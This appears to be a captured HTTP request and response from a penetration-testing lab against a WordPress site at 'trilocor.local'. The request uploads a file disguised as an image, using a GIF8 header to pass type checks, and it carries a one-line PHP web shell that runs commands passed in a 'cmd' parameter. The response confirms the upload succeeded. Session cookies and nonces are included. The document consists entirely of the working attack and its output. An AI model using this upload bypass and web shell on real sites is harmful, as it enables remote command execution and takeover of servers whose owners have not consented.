 Request
Pretty Raw Hex \n
1 POST /wp-admin/async-upload.php HTTP/1.1
2 Host: admin.trilocor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://admin.trilocor.local/wp-admin/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------6485407013494131642018692290
9 Content-Length: 627
10 Origin: http://admin.trilocor.local
11 Connection: close
12 Cookie: wordpress_828ff7d64a441f8aab6a0310bdcee6a9=
web-editor%7C1704567312%7C1Tmhre6aO1MwQSVhKX8RelTokhHBMhPyZrfCC5sm1qU%7C2f19d2496b106ceb63b95a45e78f835da71
1681a0e6579988eff975e4e25a4d4; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_828ff7d64a441f8aab6a0310bdcee6a9=
web-editor%7C1704567236%7CAmtyi1itrj8FF6hUPHGiLQG4Z5y3hHHdzkDLnYJkx1p%7C4b5be9e972d6d1b0f7812d3cb08a5c08631
2cb101997f155628f825a492261af; %20wordpress_logged_in_828ff7d64a441f8aab6a0310bdcee6a9=
web-editor%7C1704567236%7CAmtyi1itrj8FF6hUPHGiLQG4Z5y3hHHdzkDLnYJkx1p%7C4099fd33c663372b99d26a931e70929e68e
9b6d57a4e1d5ef5520827164e5c4f; %20wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_828ff7d64a441f8aab6a0310bdcee6a9=
web-editor%7C1704567399%7C2NkYAByCLe5OSUTN38L483uX1KXEw0tCpc5eiY6XtBr%7Cdba19581c6c2ed4d02c965261597829fac7
b77799bccf72065ee0490441a3d8f; wp-settings-time-2=1704396763; wordpress_828ff7d64a441f8aab6a0310bdcee6a9=
web-editor%7C1704567399%7C2NkYAByCLe5OSUTN38L483uX1KXEw0tCpc5eiY6XtBr%7C1dc814ae19ded4e6a1fed78451424828750
9e4355846d2e74bb613281ac9b54d
13
14 -----------------------------6485407013494131642018692290
15 Content-Disposition: form-data; name="name"
16
17 shell.txt
18 -----------------------------6485407013494131642018692290
19 Content-Disposition: form-data; name="action"
20
21 upload-attachment
22 -----------------------------6485407013494131642018692290
23 Content-Disposition: form-data; name="_wpnonce"
24
25 1251ac1943
26 -----------------------------6485407013494131642018692290
27 Content-Disposition: form-data; name="async-upload"; filename="shell2.jpg"
28 Content-Type: image/jpg
29
30 GIF8
31 <?php system($_GET['cmd']); ?>
32
33 -----------------------------6485407013494131642018692290--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 19:47:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Referrer-Policy: strict-origin-when-cross-origin
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-WP-Upload-Attachment-ID: 411
10 Vary: Accept-Encoding
11 Content-Length: 1094
12 Connection: close
13 Content-Type: text/plain; charset=UTF-8
14
15 {"success":true,"data":{"id":411,"title":"shell2","filename":"shell2.gif","url":"http:\/\/www.trilocor.loca
l\/wp-content\/uploads\/2024\/01\/shell2.gif","link":"http:\/\/admin.trilocor.local\/shell2\/","alt":"","au
thor":"2","description":"","caption":"","name":"shell2","status":"inherit","uploadedTo":0,"date":1704397644
000,"modified":1704397644000,"menuOrder":0,"mime":"image\/gif","type":"image","subtype":"gif","icon":"http:
\/\/admin.trilocor.local\/wp-includes\/images\/media\/default.png","dateFormatted":"January 4,
2024","nonces":{"update":"8eb0f21e57","delete":"2b2539ac1e","edit":"400d2947ac"},"editLink":"http:\/\/admin
.trilocor.local\/wp-admin\/post.php?post=411&action=edit","meta":false,"authorName":"Editor","authorLink":"
http:\/\/admin.trilocor.local\/wp-admin\/profile.php","filesizeInBytes":36,"filesizeHumanReadable":"36
B","context":"","height":28776,"width":28735,"orientation":"portrait","sizes":{"full":{"url":"http:\/\/www.
trilocor.local\/wp-content\/uploads\/2024\/01\/shell2.gif","height":28776,"width":28735,"orientation":"port
rait"}},"compat":{"item":"","meta":""}}}